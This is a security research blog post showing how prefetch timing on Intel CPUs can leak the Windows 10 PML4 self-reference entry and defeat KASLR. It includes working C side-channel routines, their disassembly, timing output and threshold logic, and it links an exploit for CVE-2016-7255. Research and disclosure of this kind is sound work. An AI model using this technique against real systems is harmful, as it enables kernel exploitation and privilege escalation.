Introduction
I had the opportunity to give the talk, “I Know Where your Page Lives” late last year, first at ekoparty, and then at ZeroNights. The idea is simple enough: use TSX as a side channel to measure the difference in time between a mapped page and an unmapped page with the final goal of determining where the PML4-Self-Ref entry is located. You can find not only the slides but also the code that performs the address leaking and an exploit for CVE-2016-7255 as a demonstration of the technique at https://github.com/IOActive/I-know-where-your-page-lives.
After the presentation, different people approached and asked me about prefetch and BTB, and its potential usage to do the same thing. The truth is at the time, I was really skeptical about prefetch because my understanding was the only actual attack was the one named “Cache Probing” (https://cms.ioactive.com/wp-content/uploads/2017/01/4977a191.pdf).
Indeed, I need to thank my friend Rohit Mothe (@rohitwas) because he made me realize I completely overlooked Anders Fogh’s and Daniel Gruss’ presentation: https://www.ioactive.com/wp-content/uploads/2017/01/us-16-Fogh-Using-Undocumented-CPU-Behaviour-To-See-Into-Kernel-Mode-And-Break-KASLR-In-The-Process.pdf.
So in this post I’m going to cover prefetch and say a few words about BTB. Let’s get into it:
Leaking with prefetch
For TSX, the routine that returned different values depending on whether the page was mapped or not was:
UINT64 side_channel_tsx(PVOID lpAddress) {
UINT64 begin = 0;
UINT64 difference = 0;
int status = 0;
unsigned int tsc_aux1 = 0;
unsigned int tsc_aux2 = 0;
begin = __rdtscp(&tsc_aux1);
if ((status = _xbegin()) == _XBEGIN_STARTED) {
*(char *)lpAddress = 0x00;
difference = __rdtscp(&tsc_aux2) – begin;
_xend();
}
else {
difference = __rdtscp(&tsc_aux2) – begin;
}
return difference;
}
In the case of prefetch, this gets simplified:
UINT64 call_prefetch(PVOID address) {
unsigned int tsc_aux0, tsc_aux1;
UINT64 begin, difference = 0;
begin = __rdtscp(&tsc_aux0);
_m_prefetch((void *)address);
difference = __rdtscp(&tsc_aux1) – begin;
return difference;
}
The above routine gets compiled into the following:
.text:0000000140001300 unsigned __int64 call_prefetch(void *) proc near
.text:0000000140001300
.text:0000000140001300 mov [rsp+address], rcx
.text:0000000140001305 sub rsp, 28h
.text:0000000140001309 mov [rsp+28h+difference], 0
.text:0000000140001312 rdtscp
.text:0000000140001315 lea r8, [rsp+28h+var_28]
.text:0000000140001319 mov [r8], ecx
.text:000000014000131C shl rdx, 20h
.text:0000000140001320 or rax, rdx
.text:0000000140001323 mov [rsp+28h+var_18], rax
.text:0000000140001328 mov rax, [rsp+28h+address]
.text:000000014000132D prefetch byte ptr [rax]
.text:0000000140001330 rdtscp
.text:0000000140001333 lea r8, [rsp+28h+var_24]
.text:0000000140001338 mov [r8], ecx
.text:000000014000133B shl rdx, 20h
.text:000000014000133F or rax, rdx
.text:0000000140001342 sub rax, [rsp+28h+var_18]
.text:0000000140001347 mov [rsp+28h+difference], rax
.text:000000014000134C mov rax, [rsp+28h+difference]
.text:0000000140001351 add rsp, 28h
.text:0000000140001355 retn
.text:0000000140001355 unsigned __int64 call_prefetch(void *) endp
And just with that, you’re now able to see differences between pages in Intel processors. Following is the measures for every potential PML4-Self-Ref:
C:>Prefetch.exe
+] Getting cycles for every potential address…
Virtual Addr: ffff804020100800 – Cycles: 41.374870
Virtual Addr: ffff80c060301808 – Cycles: 40.089081
Virtual Addr: ffff8140a0502810 – Cycles: 41.046860
Virtual Addr: ffff81c0e0703818 – Cycles: 41.114498
Virtual Addr: ffff824120904820 – Cycles: 43.001740
Virtual Addr: ffff82c160b05828 – Cycles: 41.283791
Virtual Addr: ffff8341a0d06830 – Cycles: 41.358360
Virtual Addr: ffff83c1e0f07838 – Cycles: 40.009399
Virtual Addr: ffff844221108840 – Cycles: 41.001652
Virtual Addr: ffff84c261309848 – Cycles: 40.981819
Virtual Addr: ffff8542a150a850 – Cycles: 40.149792
Virtual Addr: ffff85c2e170b858 – Cycles: 40.725040
Virtual Addr: ffff86432190c860 – Cycles: 40.291069
Virtual Addr: ffff86c361b0d868 – Cycles: 40.707722
Virtual Addr: ffff8743a1d0e870 – Cycles: 41.637531
Virtual Addr: ffff87c3e1f0f878 – Cycles: 40.152950
Virtual Addr: ffff884422110880 – Cycles: 39.376148
Virtual Addr: ffff88c462311888 – Cycles: 40.824200
Virtual Addr: ffff8944a2512890 – Cycles: 41.467430
Virtual Addr: ffff89c4e2713898 – Cycles: 40.785912
Virtual Addr: ffff8a45229148a0 – Cycles: 40.598949
Virtual Addr: ffff8ac562b158a8 – Cycles: 39.901249
Virtual Addr: ffff8b45a2d168b0 – Cycles: 42.094440
Virtual Addr: ffff8bc5e2f178b8 – Cycles: 39.765862
Virtual Addr: ffff8c46231188c0 – Cycles: 40.320999
Virtual Addr: ffff8cc6633198c8 – Cycles: 40.911572
Virtual Addr: ffff8d46a351a8d0 – Cycles: 42.405609
Virtual Addr: ffff8dc6e371b8d8 – Cycles: 39.770458
Virtual Addr: ffff8e472391c8e0 – Cycles: 40.235458
Virtual Addr: ffff8ec763b1d8e8 – Cycles: 41.618431
Virtual Addr: ffff8f47a3d1e8f0 – Cycles: 42.272690
Virtual Addr: ffff8fc7e3f1f8f8 – Cycles: 41.478119
Virtual Addr: ffff904824120900 – Cycles: 41.190731
Virtual Addr: ffff90c864321908 – Cycles: 40.296669
Virtual Addr: ffff9148a4522910 – Cycles: 41.237400
Virtual Addr: ffff91c8e4723918 – Cycles: 41.305069
Virtual Addr: ffff924924924920 – Cycles: 40.742580
Virtual Addr: ffff92c964b25928 – Cycles: 41.106258
Virtual Addr: ffff9349a4d26930 – Cycles: 40.168690
Virtual Addr: ffff93c9e4f27938 – Cycles: 40.182491
Virtual Addr: ffff944a25128940 – Cycles: 40.758980
Virtual Addr: ffff94ca65329948 – Cycles: 41.308441
Virtual Addr: ffff954aa552a950 – Cycles: 40.708359
Virtual Addr: ffff95cae572b958 – Cycles: 41.660400
Virtual Addr: ffff964b2592c960 – Cycles: 40.056969
Virtual Addr: ffff96cb65b2d968 – Cycles: 40.360249
Virtual Addr: ffff974ba5d2e970 – Cycles: 40.732380
Virtual Addr: ffff97cbe5f2f978 – Cycles: 31.727171
Virtual Addr: ffff984c26130980 – Cycles: 32.122742
Virtual Addr: ffff98cc66331988 – Cycles: 34.147800
Virtual Addr: ffff994ca6532990 – Cycles: 31.983770
Virtual Addr: ffff99cce6733998 – Cycles: 32.092171
Virtual Addr: ffff9a4d269349a0 – Cycles: 32.114910
Virtual Addr: ffff9acd66b359a8 – Cycles: 41.478668
Virtual Addr: ffff9b4da6d369b0 – Cycles: 41.786579
Virtual Addr: ffff9bcde6f379b8 – Cycles: 41.779861
Virtual Addr: ffff9c4e271389c0 – Cycles: 39.611729
Virtual Addr: ffff9cce673399c8 – Cycles: 40.474689
Virtual Addr: ffff9d4ea753a9d0 – Cycles: 40.876888
Virtual Addr: ffff9dcee773b9d8 – Cycles: 31.442320
Virtual Addr: ffff9e4f2793c9e0 – Cycles: 40.997681
Virtual Addr: ffff9ecf67b3d9e8 – Cycles: 40.554470
Virtual Addr: ffff9f4fa7d3e9f0 – Cycles: 39.774040
Virtual Addr: ffff9fcfe7f3f9f8 – Cycles: 40.116692
Virtual Addr: ffffa05028140a00 – Cycles: 41.208839
Virtual Addr: ffffa0d068341a08 – Cycles: 40.616745
Virtual Addr: ffffa150a8542a10 – Cycles: 40.826920
Virtual Addr: ffffa1d0e8743a18 – Cycles: 40.243439
Virtual Addr: ffffa25128944a20 – Cycles: 40.432339
Virtual Addr: ffffa2d168b45a28 – Cycles: 40.990879
Virtual Addr: ffffa351a8d46a30 – Cycles: 40.756161
Virtual Addr: ffffa3d1e8f47a38 – Cycles: 40.995461
Virtual Addr: ffffa45229148a40 – Cycles: 43.192520
Virtual Addr: ffffa4d269349a48 – Cycles: 39.994450
Virtual Addr: ffffa552a954aa50 – Cycles: 43.002972
Virtual Addr: ffffa5d2e974ba58 – Cycles: 40.611279
Virtual Addr: ffffa6532994ca60 – Cycles: 40.319969
Virtual Addr: ffffa6d369b4da68 – Cycles: 40.210579
Virtual Addr: ffffa753a9d4ea70 – Cycles: 41.015251
Virtual Addr: ffffa7d3e9f4fa78 – Cycles: 42.400841
Virtual Addr: ffffa8542a150a80 – Cycles: 40.551250
Virtual Addr: ffffa8d46a351a88 – Cycles: 41.424809
Virtual Addr: ffffa954aa552a90 – Cycles: 40.279469
Virtual Addr: ffffa9d4ea753a98 – Cycles: 40.707081
Virtual Addr: ffffaa552a954aa0 – Cycles: 41.050079
Virtual Addr: ffffaad56ab55aa8 – Cycles: 41.005859
Virtual Addr: ffffab55aad56ab0 – Cycles: 42.017422
Virtual Addr: ffffabd5eaf57ab8 – Cycles: 40.963120
Virtual Addr: ffffac562b158ac0 – Cycles: 40.547939
Virtual Addr: ffffacd66b359ac8 – Cycles: 41.426441
Virtual Addr: ffffad56ab55aad0 – Cycles: 40.856972
Virtual Addr: ffffadd6eb75bad8 – Cycles: 41.298321
Virtual Addr: ffffae572b95cae0 – Cycles: 41.048382
Virtual Addr: ffffaed76bb5dae8 – Cycles: 40.133049
Virtual Addr: ffffaf57abd5eaf0 – Cycles: 40.949371
Virtual Addr: ffffafd7ebf5faf8 – Cycles: 41.055511
Virtual Addr: ffffb0582c160b00 – Cycles: 40.668652
Virtual Addr: ffffb0d86c361b08 – Cycles: 40.307072
Virtual Addr: ffffb158ac562b10 – Cycles: 40.961208
Virtual Addr: ffffb1d8ec763b18 – Cycles: 40.545219
Virtual Addr: ffffb2592c964b20 – Cycles: 39.612350
Virtual Addr: ffffb2d96cb65b28 – Cycles: 39.871761
Virtual Addr: ffffb359acd66b30 – Cycles: 40.954922
Virtual Addr: ffffb3d9ecf67b38 – Cycles: 41.128891
Virtual Addr: ffffb45a2d168b40 – Cycles: 41.765820
Virtual Addr: ffffb4da6d369b48 – Cycles: 40.116150
Virtual Addr: ffffb55aad56ab50 – Cycles: 40.142132
Virtual Addr: ffffb5daed76bb58 – Cycles: 41.128342
Virtual Addr: ffffb65b2d96cb60 – Cycles: 40.538609
Virtual Addr: ffffb6db6db6db68 – Cycles: 40.816090
Virtual Addr: ffffb75badd6eb70 – Cycles: 39.971680
Virtual Addr: ffffb7dbedf6fb78 – Cycles: 40.195480
Virtual Addr: ffffb85c2e170b80 – Cycles: 41.769852
Virtual Addr: ffffb8dc6e371b88 – Cycles: 39.495258
Virtual Addr: ffffb95cae572b90 – Cycles: 40.671532
Virtual Addr: ffffb9dcee773b98 – Cycles: 42.109299
Virtual Addr: ffffba5d2e974ba0 – Cycles: 40.634399
Virtual Addr: ffffbadd6eb75ba8 – Cycles: 41.174549
Virtual Addr: ffffbb5daed76bb0 – Cycles: 39.653481
Virtual Addr: ffffbbddeef77bb8 – Cycles: 40.941380
Virtual Addr: ffffbc5e2f178bc0 – Cycles: 40.250462
Virtual Addr: ffffbcde6f379bc8 – Cycles: 40.802891
Virtual Addr: ffffbd5eaf57abd0 – Cycles: 39.887249
Virtual Addr: ffffbddeef77bbd8 – Cycles: 41.297520
Virtual Addr: ffffbe5f2f97cbe0 – Cycles: 41.927601
Virtual Addr: ffffbedf6fb7dbe8 – Cycles: 40.665009
Virtual Addr: ffffbf5fafd7ebf0 – Cycles: 40.985100
Virtual Addr: ffffbfdfeff7fbf8 – Cycles: 39.987282
Virtual Addr: ffffc06030180c00 – Cycles: 40.732288
Virtual Addr: ffffc0e070381c08 – Cycles: 39.492901
Virtual Addr: ffffc160b0582c10 – Cycles: 62.125061
Virtual Addr: ffffc1e0f0783c18 – Cycles: 42.010689
Virtual Addr: ffffc26130984c20 – Cycles: 62.628231
Virtual Addr: ffffc2e170b85c28 – Cycles: 40.704681
Virtual Addr: ffffc361b0d86c30 – Cycles: 40.894249
Virtual Addr: ffffc3e1f0f87c38 – Cycles: 40.582729
Virtual Addr: ffffc46231188c40 – Cycles: 40.770050
Virtual Addr: ffffc4e271389c48 – Cycles: 41.601028
Virtual Addr: ffffc562b158ac50 – Cycles: 41.637402
Virtual Addr: ffffc5e2f178bc58 – Cycles: 41.289742
Virtual Addr: ffffc6633198cc60 – Cycles: 41.506741
Virtual Addr: ffffc6e371b8dc68 – Cycles: 41.459251
Virtual Addr: ffffc763b1d8ec70 – Cycles: 40.916824
Virtual Addr: ffffc7e3f1f8fc78 – Cycles: 41.244968
Virtual Addr: ffffc86432190c80 – Cycles: 39.862148
Virtual Addr: ffffc8e472391c88 – Cycles: 41.910854
Virtual Addr: ffffc964b2592c90 – Cycles: 41.935471
Virtual Addr: ffffc9e4f2793c98 – Cycles: 41.454491
Virtual Addr: ffffca6532994ca0 – Cycles: 40.622150
Virtual Addr: ffffcae572b95ca8 – Cycles: 40.925949
Virtual Addr: ffffcb65b2d96cb0 – Cycles: 41.327599
Virtual Addr: ffffcbe5f2f97cb8 – Cycles: 40.444920
Virtual Addr: ffffcc6633198cc0 – Cycles: 40.736252
Virtual Addr: ffffcce673399cc8 – Cycles: 41.685032
Virtual Addr: ffffcd66b359acd0 – Cycles: 41.582249
Virtual Addr: ffffcde6f379bcd8 – Cycles: 40.410240
Virtual Addr: ffffce673399cce0 – Cycles: 41.034451
Virtual Addr: ffffcee773b9dce8 – Cycles: 41.342724
Virtual Addr: ffffcf67b3d9ecf0 – Cycles: 40.245430
Virtual Addr: ffffcfe7f3f9fcf8 – Cycles: 40.344818
Virtual Addr: ffffd068341a0d00 – Cycles: 40.897160
Virtual Addr: ffffd0e8743a1d08 – Cycles: 40.368290
Virtual Addr: ffffd168b45a2d10 – Cycles: 39.570740
Virtual Addr: ffffd1e8f47a3d18 – Cycles: 40.717129
Virtual Addr: ffffd269349a4d20 – Cycles: 39.548271
Virtual Addr: ffffd2e974ba5d28 – Cycles: 39.956161
Virtual Addr: ffffd369b4da6d30 – Cycles: 39.555321
Virtual Addr: ffffd3e9f4fa7d38 – Cycles: 41.690128
Virtual Addr: ffffd46a351a8d40 – Cycles: 41.191399
Virtual Addr: ffffd4ea753a9d48 – Cycles: 40.657902
Virtual Addr: ffffd56ab55aad50 – Cycles: 40.946331
Virtual Addr: ffffd5eaf57abd58 – Cycles: 39.740921
Virtual Addr: ffffd66b359acd60 – Cycles: 40.062698
Virtual Addr: ffffd6eb75badd68 – Cycles: 40.273781
Virtual Addr: ffffd76bb5daed70 – Cycles: 39.467190
Virtual Addr: ffffd7ebf5fafd78 – Cycles: 39.857071
Virtual Addr: ffffd86c361b0d80 – Cycles: 41.169140
Virtual Addr: ffffd8ec763b1d88 – Cycles: 40.892979
Virtual Addr: ffffd96cb65b2d90 – Cycles: 39.255680
Virtual Addr: ffffd9ecf67b3d98 – Cycles: 40.886719
Virtual Addr: ffffda6d369b4da0 – Cycles: 40.202129
Virtual Addr: ffffdaed76bb5da8 – Cycles: 41.193420
Virtual Addr: ffffdb6db6db6db0 – Cycles: 40.386261
Virtual Addr: ffffdbedf6fb7db8 – Cycles: 40.713581
Virtual Addr: ffffdc6e371b8dc0 – Cycles: 41.282349
Virtual Addr: ffffdcee773b9dc8 – Cycles: 41.569183
Virtual Addr: ffffdd6eb75badd0 – Cycles: 40.184349
Virtual Addr: ffffddeef77bbdd8 – Cycles: 42.102409
Virtual Addr: ffffde6f379bcde0 – Cycles: 41.063648
Virtual Addr: ffffdeef77bbdde8 – Cycles: 40.938492
Virtual Addr: ffffdf6fb7dbedf0 – Cycles: 41.528851
Virtual Addr: ffffdfeff7fbfdf8 – Cycles: 41.276009
Virtual Addr: ffffe070381c0e00 – Cycles: 41.012699
Virtual Addr: ffffe0f0783c1e08 – Cycles: 41.423889
Virtual Addr: ffffe170b85c2e10 – Cycles: 41.513340
Virtual Addr: ffffe1f0f87c3e18 – Cycles: 40.686562
Virtual Addr: ffffe271389c4e20 – Cycles: 40.210960
Virtual Addr: ffffe2f178bc5e28 – Cycles: 41.176430
Virtual Addr: ffffe371b8dc6e30 – Cycles: 40.402931
Virtual Addr: ffffe3f1f8fc7e38 – Cycles: 40.855640
Virtual Addr: ffffe472391c8e40 – Cycles: 41.086658
Virtual Addr: ffffe4f2793c9e48 – Cycles: 40.050758
Virtual Addr: ffffe572b95cae50 – Cycles: 39.898472
Virtual Addr: ffffe5f2f97cbe58 – Cycles: 40.392891
Virtual Addr: ffffe673399cce60 – Cycles: 40.588020
Virtual Addr: ffffe6f379bcde68 – Cycles: 41.702358
Virtual Addr: ffffe773b9dcee70 – Cycles: 42.991379
Virtual Addr: ffffe7f3f9fcfe78 – Cycles: 40.020180
Virtual Addr: ffffe8743a1d0e80 – Cycles: 40.672359
Virtual Addr: ffffe8f47a3d1e88 – Cycles: 40.423599
Virtual Addr: ffffe974ba5d2e90 – Cycles: 40.895100
Virtual Addr: ffffe9f4fa7d3e98 – Cycles: 42.556950
Virtual Addr: ffffea753a9d4ea0 – Cycles: 40.820259
Virtual Addr: ffffeaf57abd5ea8 – Cycles: 41.919361
Virtual Addr: ffffeb75badd6eb0 – Cycles: 40.768051
Virtual Addr: ffffebf5fafd7eb8 – Cycles: 41.210018
Virtual Addr: ffffec763b1d8ec0 – Cycles: 40.899940
Virtual Addr: ffffecf67b3d9ec8 – Cycles: 42.258720
Virtual Addr: ffffed76bb5daed0 – Cycles: 39.800220
Virtual Addr: ffffedf6fb7dbed8 – Cycles: 42.848492
Virtual Addr: ffffee773b9dcee0 – Cycles: 41.599060
Virtual Addr: ffffeef77bbddee8 – Cycles: 41.845619
Virtual Addr: ffffef77bbddeef0 – Cycles: 40.401878
Virtual Addr: ffffeff7fbfdfef8 – Cycles: 40.292400
Virtual Addr: fffff0783c1e0f00 – Cycles: 40.361198
Virtual Addr: fffff0f87c3e1f08 – Cycles: 39.797661
Virtual Addr: fffff178bc5e2f10 – Cycles: 42.765659
Virtual Addr: fffff1f8fc7e3f18 – Cycles: 42.878502
Virtual Addr: fffff2793c9e4f20 – Cycles: 41.923882
Virtual Addr: fffff2f97cbe5f28 – Cycles: 42.792019
Virtual Addr: fffff379bcde6f30 – Cycles: 41.418400
Virtual Addr: fffff3f9fcfe7f38 – Cycles: 42.002159
Virtual Addr: fffff47a3d1e8f40 – Cycles: 41.916740
Virtual Addr: fffff4fa7d3e9f48 – Cycles: 40.134121
Virtual Addr: fffff57abd5eaf50 – Cycles: 40.031391
Virtual Addr: fffff5fafd7ebf58 – Cycles: 34.016159
Virtual Addr: fffff67b3d9ecf60 – Cycles: 41.908691
Virtual Addr: fffff6fb7dbedf68 – Cycles: 42.093719
Virtual Addr: fffff77bbddeef70 – Cycles: 42.282581
Virtual Addr: fffff7fbfdfeff78 – Cycles: 42.321220
Virtual Addr: fffff87c3e1f0f80 – Cycles: 42.248032
Virtual Addr: fffff8fc7e3f1f88 – Cycles: 42.477551
Virtual Addr: fffff97cbe5f2f90 – Cycles: 41.249981
Virtual Addr: fffff9fcfe7f3f98 – Cycles: 43.526272
Virtual Addr: fffffa7d3e9f4fa0 – Cycles: 41.528671
Virtual Addr: fffffafd7ebf5fa8 – Cycles: 41.014912
Virtual Addr: fffffb7dbedf6fb0 – Cycles: 42.411629
Virtual Addr: fffffbfdfeff7fb8 – Cycles: 42.263859
Virtual Addr: fffffc7e3f1f8fc0 – Cycles: 40.834549
Virtual Addr: fffffcfe7f3f9fc8 – Cycles: 42.805450
Virtual Addr: fffffd7ebf5fafd0 – Cycles: 45.597767
Virtual Addr: fffffdfeff7fbfd8 – Cycles: 41.253361
Virtual Addr: fffffe7f3f9fcfe0 – Cycles: 41.422379
Virtual Addr: fffffeff7fbfdfe8 – Cycles: 42.559212
Virtual Addr: ffffff7fbfdfeff0 – Cycles: 43.460941
Virtual Addr: fffffffffffffff8 – Cycles: 40.009121
From the above output, we can distinguish three different groups:
1) Pages that are mapped: ~32 cycles
2) Pages that are partially mapped: ~41 cycles
3) Totally unmapped regions: ~63 cycles

The 2nd group stand for pages which don’t have PTEs but do have PDE, PDPTE or PML4E. Given that we know this will be the largest group of the three, we could take the average of the whole sample as a reference to know if a page doesn’t have a PTE. In this case, the value is 40.89024529.Now, to establish a threshold for further checks I used the following simple formula:DIFFERENCE_THRESHOLD = abs(get_array_average()-Mapped_time)/2 – 1;Where get_array_average() returns 40.89024529 as we stated before and Mapped_time is the lower value of all the group: 31.44232.From this point, we can now process each virtual address which has a value that is close to the Mapped_time based on the threshold. As in the case of TSX, the procedure consists in treating the potential indexes as the real one and test for several PTEs of previously allocated pages.Finally, to discard the dummy entries we test for the PTE of a known UNMAPPED REGION. For this I’m calculating the PTE of the address 0x180c06000000 (0x30 for every index) which normally is always unmapped for our process.Results on Intel Skylake i7 6700HQ:


Results on Intel Xeon E5-2686 v4 (Amazon EC2):
In both cases, this worked perfectly… Of course it doesn’t make sense to use this technique in Windows versions before 10 or Server 2016 but I did it to show the result matches the known self-ref entry.

Now, what is weird is that I also tested in another EC2 instance from Amazon, this time an Intel Xeon E5-2676 v3, and the thing is it didn’t work at all:
The algorithm failed because it wasn’t able to distinguish between mapped and unmapped pages: all the values that were retrieved with prefetch are almost equal.

This same thing happened with the tests I was able to perform on AMD:
Conclusions
At this point it is clear that prefetch allows to determine PTEs and can be used just as well as TSX to get the PML4-Self-Ref entry. One of the advantages of prefetch is that is present in older generations of Intel processors, making the attack possible in more platforms. A second advantage is the speed: while a TSX transaction takes ~200 cycles the prefetch is just ~40. Nevertheless, in my opinion, the attack using TSX is far more reliable given we know there is an almost fixed difference of ~40 cycles between mapped and unmapped pages, so the confidence over the results is higher.
Before actually using this however, one must ensure that the leaking with prefetch is actually working. As we showed before, there seems to be some Intel processors like the Xeon E5-2676 which seems to be unaffected.
Last but not least, it seems AMD is still the winner in terms of not having any side effect issues with its instructions. So for now you rather run Windows 10 on AMD 🙂
And what about BTB?
Regarding BTB, the truth is there is no code in the paging structure region, meaning there won’t be any kind of JMP instruction to this region that could be exercised and measured. This doesn’t mean there is no way to actually determine if page is mapped or not using this method but it means it’s not as direct as in the prefetch or TSX cases (more research is required).As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.


